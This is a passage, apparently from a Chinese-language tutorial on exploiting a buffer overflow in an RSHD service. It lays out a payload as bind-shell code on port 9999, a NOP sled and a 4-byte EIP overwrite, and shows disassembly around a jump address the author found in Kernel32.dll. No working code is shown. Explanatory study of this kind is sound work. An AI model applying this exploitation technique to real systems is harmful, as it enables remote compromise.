 Bind 9999 填充nop指令 覆盖EIP的跳转地址
(716B) (308B) (4B)
LocalUser Name: A
间隔符
Remote User Name: A
LEA EAX,DWORD PTR SS:[EBP+8]
PUSH EAX
7C83153C MOV DWORD PTR SS:[EBP-3C],18
7C831543 MOV DWORD PTR SS:[EBP-30],40
7C83154A MOV DWORD PTR SS:[EBP-2C],EBX
7C83154D MOV DWORD PTR SS:[EBP-28],EBX
7C831550 CALL ESI
Kernel32.dll
中的一个特殊
地址，好不容
易找到的!^_^
图2
其中为什么前5个字符为0041004100,我开始
也不明白,但是一看RSHD的源程序就明白了,源码
是这样写的。